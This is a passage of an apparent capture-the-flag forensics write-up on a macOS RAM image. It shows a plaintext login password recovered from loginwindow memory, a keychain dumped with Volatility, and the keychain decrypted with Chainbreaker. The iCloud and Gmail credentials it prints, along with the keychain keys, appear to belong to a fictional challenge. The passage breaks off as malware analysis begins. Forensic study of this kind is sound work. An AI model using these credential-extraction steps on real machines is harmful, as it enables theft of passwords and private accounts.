- OSX Memory Acquisition and Analysis using osxpmem and Volatility
- macOS Forensics: Structure, Persistence and Investigation - Medium
- Keychain Analysis with Mac OS X Memory Forensics
- Macintosh Computer Forensic Analysis - IFIP
- Mac OS X Leopard Memory Analysis - NPS
- Leveraging the Windows Pagefile for Memory Forensics - JDFSL
TLDR: you need to understand what happens when you log into macOS.
When you type your password at the login screen, LoginWindow.app - the process that owns the login UI - takes your input and passes it to Apple's Directory Services subsystem to verify it against the stored hash. To do this it builds an authorization context: a data structure containing the information needed for authentication, including:
longname- the user's display name (e.g.Admin)name- the short username (e.g.admin)password- your password, in plaintext
This struct is constructed in loginwindow's heap memory and passed to the OS authentication layer. When authentication succeeds, the OS gives loginwindow back a token saying "this user is verified."
NPS paper on macOS memory forensics
BUT one of the papers said an interesting thing about loginwindow, something unbelievable - loginwindow never zeroes out that struct after auth completes. It just keeps it sitting in the heap for the entire duration of the session. There's no memset(password_buffer, 0, len) call, no SecureZeroMemory lol. This sounded too crazy to be true bc this is a basic secure coding practice that's been understood since the 1980s - passwd(1) on Unix zeroed credentials after use decades ago.
The researchers were using a hex editor called iBored to manually inspect memory captures and noticed: every single dump had the user's plaintext password sitting in memory, consistently located near the string longname.
Since we have a full RAM capture taken mid-session, those credentials are in memory exactly as they were at login time hopefully, but this was the only related lead i could find. No way this works right??

Extracting the password
So my approach was to write a script to dump the virtual memory near loginwindow and iterate longname through them for at least a 10 batch iteration loop until i hit the heap area. If this worked that is.
import re
data = open(r'chall\chall.raw', 'rb').read()
hits = list(re.finditer(b'longname', data))
print(f'Total: {len(hits)}')
for i, m in enumerate(hits):
    print(f'#{i+1} @ {m.start()}:', ''.join(chr(b) if 32<=b<127 else '.' for b in data[m.start():m.start()+400]))
Total hits: 10. Hits 1–8 are code segment strings. Hit #9 at offset 5809601040 is the live auth struct in the heap:
longname........Admin............password........!_L0v3_U%3000
longname hit #9 showing plaintext password in memory
longname→Adminpassword→!_L0v3_U%3000
Q8 - What is the email and password for Peter Parker's iCloud account?
Reference: macOS Keychain - DFIR Knowledge Base - this article has explained it much better than i could, please check it out first and then read with the context.
Answer: peter.parker@icloud.com:Spidey_iCloud_123
Where iCloud credentials live on macOS
macOS stores all saved credentials - Wi-Fi passwords, website logins, app tokens, and Apple ID / iCloud passwords - in the Keychain. The keychain file we care about is the user's login keychain:
/Users/admin/Library/Keychains/login.keychainThe login keychain is automatically unlocked when the user logs in, using the same password as the account. It stays unlocked for the entire session - which is why iCloud credentials are accessible without re-entering anything once you're logged in.
macOS Keychain wiki - login.keychain stores iCloud credentials
The .keychain file itself is a SecKeychainItem database encrypted with a key derived from the user's login password. If you just copy the file off a disk image and try to open it on another machine, the decryption key is tied to the specific account and system.
The obvious forensic question is: can we read the keychain on a non-macOS system? Searching for tools to open keychain files without macOS came up empty. Most answers online said it's impossible without the originating system.
Searching for keychain decryption on non-macOS
The thought then was: could we dump the decrypted keychain data from memory, the same way we extracted the plaintext password from loginwindow? The securityd daemon holds unlocked keychain data in memory.
I was gonna give up on this then i searched it again with DFIR and boom the AI that gaslit me gave me exactly what i needed!

Chainbreaker found via DFIR search
Chainbreaker - a Python tool that parses and decrypts macOS keychain files given the unlock password.
Since we already have the system password from Q7 (!_L0v3_U%3000), and the login keychain is encrypted with that same password, we have everything we need.
Extracting the keychain from memory
We know the path, where the file is but vol3 does not have a mac file dump plugin. This means setting up vol2 parallely, and walk the kernel's vnode structures - the in-memory representation of open files - and reconstruct the file from its actual cached pages. (This is what Volatility 2's mac_dump_file plugin does)
Step 1 - Get the right Volatility 2 profile
Volatility 2 uses profiles (zip files containing kernel vtypes and symbols) instead of ISF files. The Volatility Foundation maintains a profiles repository. We already knew our exact build from Q1: 15G31. The matching profile was:
https://github.com/volatilityfoundation/profiles/Mac/10.11/ElCapitan_10.11.6_15G31.zipPlace this in vol2\plugins\overlays\mac\ and confirmed it loaded:
MacElCapitan_15G31x64 - A Profile for Mac ElCapitan_15G31 x64Step 2 - Find the keychain vnode address
From earlier mac.lsof output (Volatility 3), we had the virtual address of the login.keychain vnode: 0xffffff802d714960.
Step 3 - Dump the file via vnode
vol2\volatility_2.6_win64_standalone.exe --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_dump_file \
  -q 0xffffff802d714960 -O extracted\kc_dump\login.keychain
Wrote 282428 bytes to extracted\kc_dump\login.keychain from vnode at address ffffff802d714960282KB - a valid, properly reconstructed keychain file assembled from the kernel's page cache.
Step 4 - Decrypt with Chainbreaker
Since the login keychain is encrypted with the same password as the user account (which we recovered in Q7), we already have the key:
python -m chainbreaker --dump-all --password "!_L0v3_U%3000" extracted\kc_dump\login.keychain
Chainbreaker output showing iCloud credentials
[+] Generic Password Record
    [-] Print Name: b'iCloud - peter.parker@icloud.com'
    [-] Account:    b'peter.parker@icloud.com'
    [-] Service:    b'iCloud - peter.parker@icloud.com'
    [-] Password:   Spidey_iCloud_123
Peter Parker's iCloud account: peter.parker@icloud.com : Spidey_iCloud_123
Q9 - What are the master key, database key, record key, and SSGP label for the keychain record containing Peter Parker's Gmail account credentials?
The macOS login keychain uses a layered encryption model with three distinct keys and a per-record label. From the articles linked below this question - read them if you're more interested but for the sake of the question we're only in need of the following theory:
 -----------------------------------------------------------------------
                  ==[ macOS Keychain Key Derivation Chain ]==
 -----------------------------------------------------------------------

   "!_L0v3_U%3000"        (login password, retained by loginwindow)
          |
          |   PBKDF2-SHA1( password, salt[8], iters=1000, dklen=24 )
          |   salt lives in the DBBlob header inside the keychain file
          |
          v
  .----------------------.
  |      MASTER KEY      |   24 bytes  /  3DES-EDE key size
  |  2c1f42204086006d    |   derived fresh on every unlock -- never stored
  |  6739c650bcb64bcd    |
  |  4e8942b4308f4377    |
  `----------+-----------'
             |
             |   3DES-CBC-decrypt( master_key, DBBlob.IV, DBBlob.ciphertext )
             |   DBBlob sits in the CSSM_DL_DB_RECORD_METADATA table
             |
             v
  .----------------------.
  |     DATABASE KEY     |   24 bytes  /  one key for the whole .keychain
  |  4fac89ac4d2c7c59    |   shared by every record -- compromise is lwkenuinly  RIP
  |  b7e55fc08aa92b43    |
  |  bdd3924c817a446b    |
  `----------+-----------'
             |
             |   double 3DES-CBC unwrap on each Symmetric Key Table entry:
             |     pass 1: decrypt( db_key, MAGIC_CMS_IV, ciphertext )
             |     pass 2: reverse first 32 bytes, then
             |             decrypt( db_key, keyblob.IV,   reversed )
             |   yields one 24-byte key *per password record*
             |
             v
  .----------------------.        .-----------------------------------.
  |      RECORD KEY      |        |        SSGP blob (in record)     |
  |  b508c427e0bbbfac    |        +--------+-----------------+-------+
  |  f7c41e4109177712    |        | Magic  | Label  (16 B)   |  IV   |
  |  388daa47e331e262    |        | 4 B    | ed0de6b1805158  | 8 B   |
  `----------+-----------'        |        | 208ad272a7ec57f727      |
             |                   +--------+-----------------+-------+
             |  <--- label indexes Symmetric Key Table to find THIS key
             |
             |   3DES-CBC-decrypt( record_key, SSGP.IV, SSGP.enc_password )
             |
             v
  .----------------------.
  |  PLAINTEXT PASSWORD  |
  |   WebSlinger2025!    |   Gmail - peter.parker@dailybugle.com
  `----------------------'

 -----------------------------------------------------------------------
How the keys work
Master Key - Derived from the user's login password using PBKDF2-SHA1 with 1000 iterations and a random 8-byte salt stored in the DBBlob header. It is 24 bytes long (for 3DES-EDE).
master_key = pbkdf2_hmac('sha1', password.encode(), dbblob.Salt, 1000, dklen=24)Database Key (DB Key) - The DBBlob in the keychain's metadata table contains a 3DES-CBC encrypted blob. Decrypting it with the master key yields the database key - a single 24-byte 3DES key that is shared across the entire keychain database.
db_key = 3DES_CBC_decrypt(master_key, dbblob.IV, dbblob.CipherText)[:24]Record Key - Each password record references a symmetric key entry (via its SSGP label). That symmetric key entry is itself doubly-wrapped with 3DES using the DB Key. Unwrapping it gives a 24-byte record-specific key, which is the actual key used to encrypt the password in that record.
SSGP Label - The "Secure Storage Group Password" blob embedded in every password record starts with: Magic (4 bytes) | Label (16 bytes) | IV (8 bytes) | EncryptedPassword. The label acts as an index into the symmetric key table - it identifies which record key to use. The label is stored in hex.
Chainbreaker doesn't expose these internals in its standard output, so we need to write a small script using Chainbreaker's library API directly:
master_key = kc._generate_master_key(PASSWORD)          # PBKDF2 output
db_key     = kc.db_key                                   # unwrapped from DBBlob
# For the Gmail record:
ssgp_label  = hexlify(rec.SSGP.Label)
dbkey_index = rec.SSGP.Magic + rec.SSGP.Label
record_key  = kc.key_list[dbkey_index]
Results for Gmail - peter.parker@dailybugle.com
Master Key   : 2c1f42204086006d6739c650bcb64bcd4e8942b4308f4377
Database Key : 4fac89ac4d2c7c59b7e55fc08aa92b43bdd3924c817a446b
Record Key   : b508c427e0bbbfacf7c41e4109177712388daa47e331e262
SSGP Label   : ed0de6b1805158208ad272a7ec57f727
Gmail password confirmed: WebSlinger2025!
Answer:
- Master Key:
2c1f42204086006d6739c650bcb64bcd4e8942b4308f4377 - Database Key:
4fac89ac4d2c7c59b7e55fc08aa92b43bdd3924c817a446b - Record Key:
b508c427e0bbbfacf7c41e4109177712388daa47e331e262 - SSGP Label:
ed0de6b1805158208ad272a7ec57f727
References:
- Keychain Analysis with Mac OS X Memory Forensics - foundational paper by n0fate covering the DBBlob format, PBKDF2 key derivation, and the three-layer unwrapping scheme this question is based on
- Recover/crack password from keychain in OS X 10.15 Catalina via known items - practical StackExchange thread on unlocking keychains with a known login password
- Apple Keychain - Forensic Focus forums - practitioner discussion on keychain forensics approaches
Q10 - What is the name of the binary executed by the malicious application, and what is its SHA-256 hash?
In Q3 we identified ImageEnhancePro.app as the infection vector. Now time to rev!
The app is an AppleScript applet
mac_list_files reveals the full bundle structure:
0xffffff802bb63d20  /Users/admin/Downloads/ImageEnhancePro.app/Contents/MacOS/applet
0xffffff802bb763c0  /Users/admin/Downloads/ImageEnhancePro.app/Contents/Resources/Scripts/main.scpt
0xffffff802bb712d0  /Users/admin/Downloads/ImageEnhancePro.app/Contents/Resources/preview
The executable registered with macOS is applet - the standard AppleScript runtime binary. But the actual payload is two levels deep: main.scpt is the compiled AppleScript, and it in turn executes preview, a binary bundled in Contents/Resources/.

mac_list_files output showing ImageEnhancePro files
Dumping and reading main.scpt
vol2 mac_dump_file -q 0xffffff802bb763c0 -O extracted\main.scpt
# Wrote 1494 bytes
main.scpt dump
Decompiling the .scpt with Script Editor reveals the full attack chain:
